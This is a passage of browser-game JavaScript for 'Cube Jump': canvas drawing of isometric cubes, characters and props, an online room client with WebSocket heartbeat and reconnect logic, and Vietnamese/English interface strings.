    ctx.moveTo(x + hw, y - d + hh);
    ctx.lineTo(x, y - d + h);
    ctx.lineTo(x, y + h);
    ctx.lineTo(x + hw, y + hh);
    ctx.closePath();
    ctx.fill();
}

function drawStepCube(ctx, sx, sy, falling, fallY, palette) {
    const offsetY = falling ? fallY : 0;
    const alpha = falling ? Math.max(0, 1 - fallY / 460) : 1;
    ctx.globalAlpha = alpha;

    drawIsoCube(ctx, sx, sy + offsetY, ISO.TILE_W, ISO.TILE_H, ISO.TILE_DEPTH, palette.top, palette.left, palette.right);

    ctx.strokeStyle = palette.trim || "rgba(255,255,255,0.34)";
    ctx.lineWidth = 1.2;
    ctx.beginPath();
    ctx.moveTo(sx - ISO.TILE_W / 2 + 3, sy + offsetY - ISO.TILE_DEPTH + ISO.TILE_H / 2);
    ctx.lineTo(sx, sy + offsetY - ISO.TILE_DEPTH + 2);
    ctx.lineTo(sx + ISO.TILE_W / 2 - 3, sy + offsetY - ISO.TILE_DEPTH + ISO.TILE_H / 2);
    ctx.stroke();

    ctx.globalAlpha = 1;
}

function drawCharacter(ctx, sx, sy, skin, bounceY, options = {}) {
    const alpha = options.alpha ?? 1;
    const ghost = options.ghost ?? false;
    const wobble = options.wobble ?? 0;
    const baseY = sy + bounceY;
    const outline = ghost ? "rgba(208, 235, 255, 0.7)" : _darkened(skin.bodyDark, 26);
    const shoeTop = ghost ? "rgba(255,255,255,0.7)" : "#fdf7ef";
    const shoeSide = ghost ? "rgba(180,220,255,0.6)" : "#d3c9bd";

    ctx.save();
    ctx.globalAlpha = alpha;

    const legY = baseY - ISO.TILE_DEPTH + 8;
    const legSwing = Math.sin(wobble * 2.6) * 2.8;
    drawIsoCube(ctx, sx - 6, legY + legSwing, 10, 9, 10, skin.bodyDark, _darkened(skin.bodyDark, 18), outline);
    drawIsoCube(ctx, sx + 6, legY - legSwing, 10, 9, 10, skin.bodyDark, _darkened(skin.bodyDark, 18), outline);
    drawIsoCube(ctx, sx - 6, legY + 9 + legSwing, 12, 7, 6, shoeTop, shoeSide, shoeSide);
    drawIsoCube(ctx, sx + 6, legY + 9 - legSwing, 12, 7, 6, shoeTop, shoeSide, shoeSide);

    const bodyY = baseY - ISO.TILE_DEPTH - 4;
    drawIsoCube(ctx, sx, bodyY, 34, 20, 22, skin.bodyLight, skin.bodyDark, skin.body);

    if (!ghost) {
        ctx.fillStyle = `${skin.accent}55`;
        ctx.beginPath();
        ctx.moveTo(sx - 9, bodyY - 7);
        ctx.lineTo(sx, bodyY - 12);
        ctx.lineTo(sx + 9, bodyY - 7);
        ctx.lineTo(sx + 9, bodyY - 2);
        ctx.lineTo(sx, bodyY + 3);
        ctx.lineTo(sx - 9, bodyY - 2);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = `${skin.accent}88`;
        ctx.fillRect(sx - 6, bodyY + 1, 12, 2);
    }

    const armSwing = Math.sin(wobble * 2.7 + Math.PI) * 3;
    drawIsoCube(ctx, sx - 18, bodyY - 2 + armSwing, 9, 7, 9, skin.bodyLight, skin.bodyDark, skin.body);
    drawIsoCube(ctx, sx + 18, bodyY - 2 - armSwing, 9, 7, 9, skin.bodyLight, skin.bodyDark, skin.body);

    const headY = bodyY - 16 + Math.sin(wobble) * 1.4;
    drawIsoCube(ctx, sx, headY, 29, 17, 20, skin.bodyLight, skin.bodyDark, skin.body);

    if (!ghost) {
        ctx.fillStyle = "rgba(255,255,255,0.32)";
        ctx.beginPath();
        ctx.moveTo(sx - 8, headY - 10);
        ctx.lineTo(sx, headY - 15);
        ctx.lineTo(sx + 8, headY - 10);
        ctx.lineTo(sx + 4, headY - 6);
        ctx.lineTo(sx - 4, headY - 6);
        ctx.closePath();
        ctx.fill();
    }

    const faceY = headY - 9;
    if (!ghost) {
        ctx.fillStyle = "#ffffff";
        ctx.fillRect(sx - 8, faceY, 5, 5);
        ctx.fillRect(sx + 3, faceY + 1, 5, 5);
        ctx.fillStyle = "#22364c";
        ctx.fillRect(sx - 7, faceY + 1, 2, 2);
        ctx.fillRect(sx + 4, faceY + 2, 2, 2);
        ctx.fillStyle = outline;
        ctx.fillRect(sx - 4, faceY + 7, 9, 1);
        ctx.fillRect(sx - 4, faceY + 7, 2, 2);
        ctx.fillRect(sx + 3, faceY + 7, 2, 2);
        ctx.fillStyle = "rgba(255, 147, 164, 0.36)";
        ctx.fillRect(sx - 11, faceY + 4, 3, 2);
        ctx.fillRect(sx + 8, faceY + 5, 3, 2);
    } else {
        ctx.fillStyle = "rgba(255,255,255,0.85)";
        ctx.fillRect(sx - 8, faceY, 5, 5);
        ctx.fillRect(sx + 3, faceY + 1, 5, 5);
    }

    if (!ghost) {
        _drawSkinDetail(ctx, skin, sx, headY, bodyY, faceY, wobble);
    }

    ctx.restore();
}

function _darkened(hex, amount) {
    const n = parseInt(hex.replace("#", ""), 16);
    const r = Math.max(0, (n >> 16) - amount);
    const g = Math.max(0, ((n >> 8) & 0xff) - amount);
    const b = Math.max(0, (n & 0xff) - amount);
    return `rgb(${r},${g},${b})`;
}

function _drawSkinDetail(ctx, skin, sx, headY, bodyY, faceY, wobble) {
    switch (skin.detail) {
        case "chicken":
            ctx.fillStyle = skin.accent;
            ctx.fillRect(sx - 4, headY - 20, 8, 5);
            ctx.fillRect(sx - 6, headY - 17, 3, 3);
            ctx.fillRect(sx + 3, headY - 17, 3, 3);
            ctx.fillStyle = "#ff9a31";
            ctx.fillRect(sx - 1, faceY + 6, 4, 2);
            ctx.fillStyle = skin.bodyLight;
            for (let i = -9; i <= 7; i += 5) {
                ctx.beginPath();
                ctx.moveTo(sx + i, bodyY + 13);
                ctx.lineTo(sx + i + 3, bodyY + 18);
                ctx.lineTo(sx + i + 6, bodyY + 13);
                ctx.fill();
            }
            break;

        case "panda":
            ctx.fillStyle = skin.accent;
            ctx.beginPath();
            ctx.ellipse(sx - 7, faceY + 1, 5, 4, -0.3, 0, Math.PI * 2);
            ctx.ellipse(sx + 7, faceY + 2, 5, 4, 0.3, 0, Math.PI * 2);
            ctx.fill();
            ctx.fillStyle = "#1e2c36";
            ctx.beginPath();
            ctx.arc(sx - 10, headY - 14, 5, 0, Math.PI * 2);
            ctx.arc(sx + 10, headY - 14, 5, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "ice":
            ctx.strokeStyle = "rgba(255,255,255,0.7)";
            ctx.lineWidth = 1.5;
            for (let i = -6; i <= 6; i += 6) {
                ctx.beginPath();
                ctx.moveTo(sx + i, headY - 16);
                ctx.lineTo(sx + i, headY - 23);
                ctx.stroke();
            }
            ctx.fillStyle = "rgba(255,255,255,0.35)";
            ctx.fillRect(sx + 4, bodyY - 11, 3, 7);
            break;

        case "fire": {
            const flameShift = Math.sin(wobble * 4) * 1.5;
            ctx.fillStyle = skin.accent;
            ctx.beginPath();
            ctx.moveTo(sx - 5, headY - 16);
            ctx.bezierCurveTo(sx - 8, headY - 24 + flameShift, sx - 2, headY - 28 + flameShift, sx, headY - 22 + flameShift);
            ctx.bezierCurveTo(sx + 2, headY - 28 + flameShift, sx + 8, headY - 24 + flameShift, sx + 5, headY - 16);
            ctx.closePath();
            ctx.fill();
            ctx.fillStyle = "#ff4400";
            ctx.beginPath();
            ctx.moveTo(sx - 2, headY - 16);
            ctx.bezierCurveTo(sx - 3, headY - 20 + flameShift, sx, headY - 24 + flameShift, sx + 2, headY - 16);
            ctx.closePath();
            ctx.fill();
            break;
        }

        case "star":
            drawSparkle(ctx, sx, headY - 18, 5, skin.accent);
            ctx.globalAlpha *= 0.6;
            drawSparkle(ctx, sx - 8, bodyY - 8, 3, "#ffffff");
            drawSparkle(ctx, sx + 8, bodyY - 5, 2.5, "#ffffff");
            ctx.globalAlpha /= 0.6;
            break;

        case "leaf":
            ctx.fillStyle = "#2e7d32";
            ctx.beginPath();
            ctx.ellipse(sx + 2, headY - 20, 7, 4, -0.4, 0, Math.PI * 2);
            ctx.fill();
            ctx.fillStyle = "#66bb6a";
            ctx.beginPath();
            ctx.ellipse(sx, headY - 19, 5, 3, -0.4, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "robot":
            ctx.fillStyle = skin.accent;
            ctx.fillRect(sx - 1, headY - 22, 2, 7);
            ctx.beginPath();
            ctx.arc(sx, headY - 22, 3, 0, Math.PI * 2);
            ctx.fill();
            ctx.fillStyle = `${skin.accent}88`;
            ctx.fillRect(sx - 9, faceY - 1, 18, 7);
            break;

        case "cloud":
            ctx.fillStyle = "rgba(255,255,255,0.65)";
            ctx.beginPath();
            ctx.arc(sx - 10, headY - 12, 7, 0, Math.PI * 2);
            ctx.arc(sx + 10, headY - 12, 7, 0, Math.PI * 2);
            ctx.arc(sx, headY - 17, 9, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "crown":
            ctx.fillStyle = skin.accent;
            ctx.beginPath();
            ctx.moveTo(sx - 10, headY - 16);
            ctx.lineTo(sx - 10, headY - 22);
            ctx.lineTo(sx - 6, headY - 19);
            ctx.lineTo(sx, headY - 25);
            ctx.lineTo(sx + 6, headY - 19);
            ctx.lineTo(sx + 10, headY - 22);
            ctx.lineTo(sx + 10, headY - 16);
            ctx.closePath();
            ctx.fill();
            ctx.fillStyle = "#ff4081";
            ctx.beginPath();
            ctx.arc(sx, headY - 22, 2.5, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "neon":
            ctx.strokeStyle = skin.accent;
            ctx.lineWidth = 1.5;
            ctx.shadowColor = skin.accent;
            ctx.shadowBlur = 6;
            ctx.beginPath();
            ctx.moveTo(sx - 10, bodyY - 10);
            ctx.lineTo(sx + 10, bodyY - 10);
            ctx.moveTo(sx - 10, bodyY - 5);
            ctx.lineTo(sx + 10, bodyY - 5);
            ctx.stroke();
            ctx.shadowBlur = 0;
            ctx.fillStyle = skin.accent;
            ctx.shadowColor = skin.accent;
            ctx.shadowBlur = 8;
            ctx.beginPath();
            ctx.arc(sx, headY - 18, 3, 0, Math.PI * 2);
            ctx.fill();
            ctx.shadowBlur = 0;
            break;

        default:
            ctx.fillStyle = skin.accent;
            ctx.fillRect(sx - 3, headY - 15, 6, 4);
    }
}




function drawSparkle(ctx, x, y, size, color) {
    ctx.fillStyle = color;
    ctx.beginPath();
    ctx.moveTo(x, y - size);
    ctx.lineTo(x + size * 0.35, y - size * 0.35);
    ctx.lineTo(x + size, y);
    ctx.lineTo(x + size * 0.35, y + size * 0.35);
    ctx.lineTo(x, y + size);
    ctx.lineTo(x - size * 0.35, y + size * 0.35);
    ctx.lineTo(x - size, y);
    ctx.lineTo(x - size * 0.35, y - size * 0.35);
    ctx.closePath();
    ctx.fill();
}


function drawSideProp(ctx, sx, sy, type) {
    const surfaceCenterY = sy - ISO.TILE_DEPTH + ISO.TILE_H / 2;
    const topY = surfaceCenterY - 10;

    switch (type) {
        case "log":
            ctx.fillStyle = "#7b5432";
            ctx.beginPath();
            ctx.ellipse(sx, topY + 9, 16, 6.5, -0.18, 0, Math.PI * 2);
            ctx.fill();
            ctx.strokeStyle = "#5f3d22";
            ctx.lineWidth = 1.4;
            ctx.beginPath();
            ctx.moveTo(sx - 11, topY + 7);
            ctx.lineTo(sx + 11, topY + 11);
            ctx.stroke();
            break;

        case "flower":
            ctx.fillStyle = "#4d8f45";
            ctx.fillRect(sx - 1.2, topY - 10, 2.4, 15);
            ["#ff7aa8", "#ffd84f", "#8bd3ff", "#ffffff"].forEach((color, index) => {
                const angle = (index / 4) * Math.PI * 2;
                ctx.fillStyle = color;
                ctx.beginPath();
                ctx.arc(sx + Math.cos(angle) * 5, topY - 10 + Math.sin(angle) * 4, 3.8, 0, Math.PI * 2);
                ctx.fill();
            });
            ctx.fillStyle = "#ffb84f";
            ctx.beginPath();
            ctx.arc(sx, topY - 10, 3.2, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "tree":
            ctx.fillStyle = "#7f5539";
            ctx.fillRect(sx - 2.4, topY - 14, 4.8, 17);
            ctx.fillStyle = "#67b36a";
            ctx.beginPath();
            ctx.arc(sx, topY - 17, 11, 0, Math.PI * 2);
            ctx.arc(sx - 7, topY - 12, 7, 0, Math.PI * 2);
            ctx.arc(sx + 7, topY - 11, 7, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "car":
            ctx.fillStyle = "#ff6f61";
            ctx.beginPath();
            ctx.moveTo(sx - 14, topY + 7);
            ctx.lineTo(sx - 6, topY - 1);
            ctx.lineTo(sx + 8, topY - 1);
            ctx.lineTo(sx + 14, topY + 5);
            ctx.lineTo(sx + 14, topY + 11);
            ctx.lineTo(sx - 14, topY + 11);
            ctx.closePath();
            ctx.fill();
            ctx.fillStyle = "#dff3ff";
            ctx.fillRect(sx - 4, topY + 1, 9, 4);
            ctx.fillStyle = "#263238";
            ctx.beginPath();
            ctx.arc(sx - 8, topY + 11, 3.4, 0, Math.PI * 2);
            ctx.arc(sx + 8, topY + 11, 3.4, 0, Math.PI * 2);
            ctx.fill();
            break;

        case "nest":
            ctx.fillStyle = "#8b5e34";
            ctx.beginPath();
            ctx.ellipse(sx, topY + 8, 12, 6, 0, 0, Math.PI * 2);
            ctx.fill();
            ctx.strokeStyle = "#a97448";
            ctx.lineWidth = 1.3;
            ctx.beginPath();
            ctx.moveTo(sx - 9, topY + 6);
            ctx.lineTo(sx + 9, topY + 9);
            ctx.moveTo(sx - 8, topY + 10);
            ctx.lineTo(sx + 8, topY + 5);
            ctx.stroke();
            ctx.fillStyle = "#fff6df";
            ctx.beginPath();
            ctx.arc(sx - 2.5, topY + 7, 2.8, 0, Math.PI * 2);
            ctx.arc(sx + 3, topY + 8, 2.6, 0, Math.PI * 2);
            ctx.fill();
            break;

        default:
            drawSparkle(ctx, sx, topY, 6, "#bcd4ea");
    }
}(function(global) {
    const config = {
        room: {
            maxPlayers: 6,
            allowedPlayerCaps: [2, 3, 4, 5, 6],
            codeLength: 6
        },
        rateLimits: {
            createRoomMs: 1500,
            joinRoomMs: 1000,
            copyRoomCodeMs: 400,
            startRoomMs: 1200,
            inputThrottleMs: 50,
            broadcastThrottleMs: 80,
            submitProgressMs: 250,
            submitProgressStepDelta: 2
        },
        transport: {
            apiBasePath: "/api",
            productionTarget: "cloudflare-worker-durable-object-websocket"
        }
    };

    function createRoomClient(options = {}) {
        const state = {
            socket: null,
            code: "",
            reconnecting: false,
            reconnectAttempts: 0,
            reconnectTimer: 0,
            heartbeatTimer: 0,
            lastMessageAt: 0,
            staleSocketAfterMs: options.staleSocketAfterMs || 15000,
            heartbeatIntervalMs: options.heartbeatIntervalMs || 5000,
            maxReconnectAttempts: options.maxReconnectAttempts || 5,
            maxReconnectMs: options.maxReconnectMs || 30000,
            reconnectStartedAt: 0,
            intentionalClose: false
        };

        function readStoredSessions() {
            try {
                const parsed = JSON.parse(localStorage.getItem(options.storageKey || "cubeJumpRoomSessions") || "{}");
                return parsed && typeof parsed === "object" ? parsed : {};
            } catch {
                return {};
            }
        }

        function writeStoredSessions(value) {
            localStorage.setItem(options.storageKey || "cubeJumpRoomSessions", JSON.stringify(value));
        }

        function getStoredSession(code) {
            const entry = readStoredSessions()[String(code || "").toUpperCase()];
            if (!entry || typeof entry !== "object") return null;
            return entry;
        }

        function setStoredSession(code, data) {
            const normalizedCode = String(code || "").toUpperCase();
            if (!normalizedCode) return;
            const sessions = readStoredSessions();
            sessions[normalizedCode] = data;
            writeStoredSessions(sessions);
        }

        function clearStoredSession(code) {
            const normalizedCode = String(code || "").toUpperCase();
            if (!normalizedCode) return;
            const sessions = readStoredSessions();
            delete sessions[normalizedCode];
            writeStoredSessions(sessions);
        }

        function isEnabled() {
            return typeof options.isEnabled === "function" ? options.isEnabled() !== false : true;
        }

        function getApiBasePath() {
            return typeof options.getApiBasePath === "function" ?
                options.getApiBasePath() :
                (options.apiBasePath || config.transport.apiBasePath || "/api");
        }

        function getPlayerId() {
            return typeof options.getPlayerId === "function" ? options.getPlayerId() : "";
        }

        function getSessionToken() {
            return typeof options.getSessionToken === "function" ? options.getSessionToken() : "";
        }

        function buildApiUrl(path) {
            return `${getApiBasePath()}${path}`;
        }

        function buildSocketUrl(code) {
            const protocol = window.location.protocol === "https:" ? "wss:" : "ws:";
            const playerId = getPlayerId();
            const token = getSessionToken();
            const tokenQuery = token ? `&sessionToken=${encodeURIComponent(token)}` : "";
            return `${protocol}//${window.location.host}${getApiBasePath()}/rooms/${encodeURIComponent(code)}/ws?playerId=${encodeURIComponent(playerId)}${tokenQuery}`;
        }

        async function request(path, requestOptions = {}) {
            let response;
            const timeoutMs = Number(requestOptions.timeoutMs || options.requestTimeoutMs || 12000);
            const abortController = timeoutMs > 0 && typeof AbortController !== "undefined" ?
                new AbortController() :
                null;
            const timeoutId = abortController ?
                window.setTimeout(() => abortController.abort(), timeoutMs) :
                0;
            const requestBody = requestOptions.body ? {
                    ...requestOptions.body,
                    ...(requestOptions.auth !== false || requestOptions.sessionToken ? {
                        sessionToken: requestOptions.sessionToken || getSessionToken() || undefined
                    } : {})
                } :
                requestOptions.body;

            try {
                response = await fetch(buildApiUrl(path), {
                    method: requestOptions.method || "GET",
                    headers: requestBody ? {
                        "Content-Type": "application/json"
                    } : undefined,
                    body: requestBody ? JSON.stringify(requestBody) : undefined,
                    keepalive: Boolean(requestOptions.keepalive),
                    signal: abortController?.signal
                });
            } catch (error) {
                const timedOut = error?.name === "AbortError";
                const transportError = new Error(timedOut ?
                    "Cloudflare room service timed out." :
                    "Cloudflare room service is unreachable.");
                transportError.code = "transport_unavailable";
                throw transportError;
            } finally {
                if (timeoutId) {
                    window.clearTimeout(timeoutId);
                }
            }

            const text = await response.text();
            let payload = {};
            try {
                payload = text ? JSON.parse(text) : {};
            } catch {
                payload = {};
            }

            if (!response.ok) {
                const requestError = new Error(payload.error || `Room service request failed with HTTP ${response.status}.`);
                requestError.status = response.status;
                requestError.code = [404, 405, 501, 502, 503].includes(response.status) ? "transport_unavailable" : "api_error";
                throw requestError;
            }

            return payload;
        }

        function clearReconnectTimer() {
            if (state.reconnectTimer) {
                clearTimeout(state.reconnectTimer);
                state.reconnectTimer = 0;
            }
        }

        function stopHeartbeat() {
            if (state.heartbeatTimer) {
                clearInterval(state.heartbeatTimer);
                state.heartbeatTimer = 0;
            }
        }

        function startHeartbeat(roomCode) {
            stopHeartbeat();
            state.lastMessageAt = Date.now();
            state.heartbeatTimer = window.setInterval(() => {
                const socket = state.socket;
                if (!socket || state.code !== roomCode) {
                    stopHeartbeat();
                    return;
                }
                if (socket.readyState !== WebSocket.OPEN) return;

                const now = Date.now();
                if (state.lastMessageAt && now - state.lastMessageAt > state.staleSocketAfterMs) {
                    try {
                        socket.close();
                    } catch {
                        // Ignore close failures for stale sockets.
                    }
                    return;
                }

                try {
                    socket.send(JSON.stringify({
                        type: "ping",
                        payload: {
                            at: now
                        }
                    }));
                } catch {
                    // Ignore heartbeat failures; close handler will recover.
                }
            }, state.heartbeatIntervalMs);
        }

        function shouldReconnect(roomCode) {
            return typeof options.shouldReconnect === "function" ?
                options.shouldReconnect(roomCode) !== false :
                true;
        }

        function notifyReconnectState(mode, detail = {}) {
            options.onReconnectState?.(mode, detail);
        }

        function close() {
            clearReconnectTimer();
            stopHeartbeat();
            state.intentionalClose = true;
            if (state.socket) {
                try {
                    state.socket.close();
                } catch {
                    // Ignore close failures.
                }
            }
            state.socket = null;
            state.code = "";
            state.reconnecting = false;
            state.reconnectAttempts = 0;
            state.reconnectStartedAt = 0;
            state.lastMessageAt = 0;
            notifyReconnectState("hidden");
        }

        function send(type, payload) {
            const socket = state.socket;
            if (!socket || socket.readyState !== WebSocket.OPEN) return false;
            try {
                socket.send(JSON.stringify({
                    type,
                    payload
                }));
                return true;
            } catch {
                return false;
            }
        }

        async function connect(roomCode) {
            if (!roomCode || !isEnabled()) return false;

            stopHeartbeat();
            clearReconnectTimer();
            state.intentionalClose = false;
            if (state.socket) {
                try {
                    state.socket.close();
                } catch {
                    // Ignore close failures during reconnect handoff.
                }
            }
            state.socket = null;
            state.code = "";

            return await new Promise((resolve, reject) => {
                let settled = false;
                const socket = new WebSocket(buildSocketUrl(roomCode));
                const timeout = setTimeout(() => {
                    if (settled) return;
                    settled = true;
                    try {
                        socket.close();
                    } catch {
                        // Ignore close failures after timeout.
                    }
                    const timeoutError = new Error("Realtime room connection timed out.");
                    timeoutError.code = "transport_unavailable";
                    reject(timeoutError);
                }, options.connectTimeoutMs || 5000);

                socket.addEventListener("open", () => {
                    state.socket = socket;
                    state.code = roomCode;
                    state.lastMessageAt = Date.now();
                    startHeartbeat(roomCode);
                });

                socket.addEventListener("message", (event) => {
                    state.lastMessageAt = Date.now();
                    let message;
                    try {
                        message = JSON.parse(event.data);
                    } catch {
                        return;
                    }

                    if (message.type === "pong") return;
                    if (message.type === "validation_error") {
                        options.onValidationError?.(message.payload || message);
                        return;
                    }

                    options.onMessage?.(message);

                    if (message.type === "room_snapshot" && !settled) {
                        settled = true;
                        clearTimeout(timeout);
                        state.reconnectAttempts = 0;
                        state.reconnectStartedAt = 0;
                        resolve(true);
                    }
                });

                socket.addEventListener("error", () => {
                    if (settled) return;
                    settled = true;
                    clearTimeout(timeout);
                    const socketError = new Error("Realtime room connection failed.");
                    socketError.code = "transport_unavailable";
                    reject(socketError);
                });

                socket.addEventListener("close", () => {
                    clearTimeout(timeout);
                    stopHeartbeat();
                    state.socket = null;
                    state.code = "";

                    if (!settled) {
                        settled = true;
                        const closeError = new Error("Realtime room connection closed.");
                        closeError.code = "transport_unavailable";
                        reject(closeError);
                        return;
                    }

                    if (state.intentionalClose) {
                        state.intentionalClose = false;
                        return;
                    }

                    if (options.onConnectionLost?.(roomCode, {
                            reconnectable: shouldReconnect(roomCode)
                        }) === true) {
                        return;
                    }

                    if (shouldReconnect(roomCode)) {
                        if (document.visibilityState === "visible") {
                            scheduleReconnect(roomCode);
                        } else {
                            notifyReconnectState("failed", {
                                roomCode
                            });
                        }
                    }
                });
            });
        }

        function scheduleReconnect(roomCode, reconnectOptions = {}) {
            if (!roomCode || !shouldReconnect(roomCode)) return;
            if (!reconnectOptions.force && state.reconnectTimer) return;

            clearReconnectTimer();
            state.reconnecting = true;
            const now = Date.now();
            if (!state.reconnectStartedAt || reconnectOptions.immediate) {
                state.reconnectStartedAt = now;
            }
            if (
                state.reconnectAttempts >= state.maxReconnectAttempts ||
                now - state.reconnectStartedAt >= state.maxReconnectMs
            ) {
                state.reconnecting = false;
                notifyReconnectState("failed", {
                    roomCode
                });
                return;
            }
            const delay = reconnectOptions.immediate ? 0 : Math.min(1000 * (2 ** state.reconnectAttempts), 10000);
            notifyReconnectState("reconnecting", {
                roomCode,
                delay,
                attempt: state.reconnectAttempts,
                silent: state.reconnectAttempts < 2 && delay < 3000
            });

            state.reconnectTimer = window.setTimeout(() => {
                state.reconnectTimer = 0;
                connect(roomCode)
                    .then(() => {
                        state.reconnecting = false;
                        state.reconnectAttempts = 0;
                        state.reconnectStartedAt = 0;
                        notifyReconnectState("reconnected", {
                            roomCode
                        });
                    })
                    .catch((error) => {
                        state.reconnectAttempts += 1;
                        state.reconnecting = false;
                        if (document.visibilityState === "visible") {
                            scheduleReconnect(roomCode);
                        } else {
                            notifyReconnectState("failed", {
                                roomCode,
                                error
                            });
                        }
                    });
            }, delay);
        }

        function attemptReconnect(roomCode, reconnectOptions = {}) {
            if (!roomCode || !shouldReconnect(roomCode)) return;
            if (state.reconnecting && !reconnectOptions.force) return;
            if (reconnectOptions.immediate) {
                state.reconnectAttempts = 0;
            }
            scheduleReconnect(roomCode, {
                immediate: reconnectOptions.immediate === true,
                force: reconnectOptions.force === true
            });
        }

        function connectInBackground(roomCode) {
            if (!roomCode || !isEnabled()) return;
            void connect(roomCode).catch((error) => {
                options.onBackgroundConnectFailed?.(roomCode, error);
                if (document.visibilityState === "visible") {
                    scheduleReconnect(roomCode, {
                        immediate: false,
                        force: true
                    });
                } else {
                    notifyReconnectState("failed", {
                        roomCode,
                        error
                    });
                }
            });
        }

        return {
            request,
            connect,
            connectInBackground,
            close,
            send,
            attemptReconnect,
            getStoredSession,
            setStoredSession,
            clearStoredSession,
            getSocket() {
                return state.socket;
            }
        };
    }

    global.CubeJumpOnlineRuntime = {
        config
    };
    global.CubeJumpOnlineClient = {
        create: createRoomClient
    };
})(window);
(function() {
    const STORAGE_KEYS = {
        best: "cubeJumpHigh",
        playerSeed: "cubeJumpPlayerSeed",
        tutorialSeenCount: "cubeJumpTutorialSeenCount",
        language: "cubeJumpLanguage",
        roomSessions: "cubeJumpRoomSessions"
    };

    const I18N = {
        vi: {
            langToggle: "EN",
            usernameLabel: "Tên hiển thị",
            usernamePlaceholder: "Nhập tên ( Tùy chọn )",
            playOffline: "Chơi ngay",
            homePlayOnline: "Chơi Online",
            playOnline: "Tạo phòng",
            enterCode: "Nhập code",
            enterCodePlaceholder: "Mã phòng 6 ký tự",
            scoreLabel: "Điểm",
            bestLabel: "Kỷ lục",
            retry: "Chơi lại",
            continueInfo: "Tiếp tục từ checkpoint",
            watchAd: "Hồi sinh chơi tiếp",
            roomStatusHost: "Tạo phòng",
            roomStatusGuest: "Đang chờ bắt đầu trận.",
            roomStatusCountdown: "Trận sắp bắt đầu…",
            roomStatusFinishing: "Trận đã kết thúc. Đang giữ kết quả tạm thời.",
            joinSubmit: "Vào",
            roomCode: "Gửi mã cho bạn bè",
            copyCode: "Sao chép",
            playNow: "Bắt đầu",
            host: "Chủ phòng",
            hostBadge: "Chủ phòng",
            roomReadyNetwork: "Phòng đã sẵn sàng.",
            roomReadyLocal: "Phòng local đã sẵn sàng.",
            removedFromRoom: "Bạn đã bị mời khỏi phòng.",
            roomClosed: "Phòng đã đóng.",
            roomUpdated: "Phòng đã được cập nhật ở tab khác.",
            roomCreating: "Đang tạo phòng…",
            roomCreateFailed: "Tạo phòng thất bại.",
            joinedRoom: "Đã vào phòng {code}.",
            joinRoomFailed: "Không vào được phòng.",
            invalidRoomCode: "Nhập mã phòng 6 ký tự hợp lệ.",
            settingsUpdated: "Đã cập nhật phòng.",
            settingsMinPlayers: "Số người tối đa không được nhỏ hơn số người hiện tại.",
            playerRemoved: "Đã mời người chơi ra khỏi phòng.",
            copied: "Đã sao chép mã phòng.",
            copyFailed: "Không sao chép được. Hãy gửi mã phòng thủ công.",
            roomStartFailed: "Không thể bắt đầu phòng.",
            roomStartMinPlayers: "Cần tối thiểu 2 người chơi để bắt đầu",
            errorTooManyRequests: "Bạn thao tác quá nhanh. Hãy thử lại sau ít giây.",
            errorInvalidSession: "Phiên trong phòng không còn hợp lệ. Hãy vào lại phòng.",
            errorTransportUnavailable: "Không kết nối được dịch vụ phòng.",
            errorRoomNotFound: "Không tìm thấy phòng.",
            errorRoomFull: "Phòng đã đủ người.",
            errorMatchStarted: "Trận đã bắt đầu, không thể vào muộn.",
            errorPlayerInactive: "Phiên người chơi này không còn hiệu lực.",
            newRecord: "Kỷ lục mới!",
            checkpointFx: "CHECK POINT",
            offlineTapTutorial: "Chạm màn hình trái/phải để nhảy",
            shieldLabel: "Khiên",
            homeAria: "Trang chủ",
            createRoomAria: "Tạo phòng",
            leaveRoomAria: "Rời phòng",
            playAgainAction: "Chơi lại",
            leftControlAria: "Nhảy trái",
            rightControlAria: "Nhảy phải",
            youSuffix: " (Bạn)"
        },
        en: {
            langToggle: "VI",
            usernameLabel: "Display Name",
            usernamePlaceholder: "Enter name ( Optional )",
            playOffline: "Play Now",
            homePlayOnline: "Play Online",
            playOnline: "Create Room",
            enterCode: "Enter Code",
            enterCodePlaceholder: "6-character code",
            scoreLabel: "Score",
            bestLabel: "Best",
            retry: "Play Again",
            continueInfo: "Continue from checkpoint",
            watchAd: "Revive & Continue",
            roomStatusHost: "Create Room",
            roomStatusGuest: "Waiting for the match to start.",
            roomStatusCountdown: "Match starts in a moment…",
            roomStatusFinishing: "Match finished. Keeping results briefly.",
            joinSubmit: "Join",
            roomCode: "Share Code With Friends",
            copyCode: "Copy",
            playNow: "Start",
            host: "Host",
            hostBadge: "Host",
            roomReadyNetwork: "Room is ready.",
            roomReadyLocal: "Local room is ready.",
            removedFromRoom: "You were removed from the room.",
            roomClosed: "Room closed.",
            roomUpdated: "Room updated from another tab.",
            roomCreating: "Creating room…",
            roomCreateFailed: "Could not create the room.",
            joinedRoom: "Joined room {code}.",
            joinRoomFailed: "Could not join the room.",
            invalidRoomCode: "Enter a valid 6-character room code.",
            settingsUpdated: "Room settings updated.",
            settingsMinPlayers: "Max players cannot be lower than the current player count.",
            playerRemoved: "Player removed.",
            copied: "Code copied.",
            copyFailed: "Copy failed. You can still share the code manually.",
            roomStartFailed: "Could not start the room.",
            roomStartMinPlayers: "At least 2 players are required to start",
            errorTooManyRequests: "You are doing that too quickly. Please try again in a few seconds.",
            errorInvalidSession: "This room session is no longer valid. Please join the room again.",
            errorTransportUnavailable: "Could not reach the room service.",
            errorRoomNotFound: "Room not found.",
            errorRoomFull: "Room is full.",
            errorMatchStarted: "The match has already started. Late join is not allowed.",
            errorPlayerInactive: "This player session is no longer active.",
            newRecord: "New Record!",
            checkpointFx: "CHECK POINT",
            offlineTapTutorial: "Tap left/right side of the screen to jump",
            shieldLabel: "Shield",
            homeAria: "Home",
            createRoomAria: "Create room",
            leaveRoomAria: "Leave room",
            playAgainAction: "Play Again",
            leftControlAria: "Jump left",
            rightControlAria: "Jump right",
            youSuffix: " (You)"
        }
    };
    I18N.vi.hostBadge = "HOST";
    I18N.en.hostBadge = "HOST";

    const STAIR_RISE = 0.72;
    const onlineRuntime = window.CubeJumpOnlineRuntime || {};
    const ONLINE_CONFIG = onlineRuntime.config || {
        room: {
            maxPlayers: 6,
            allowedPlayerCaps: [2, 3, 4, 5, 6],
            codeLength: 6
        },
        rateLimits: {
            createRoomMs: 1500,
            joinRoomMs: 1000,
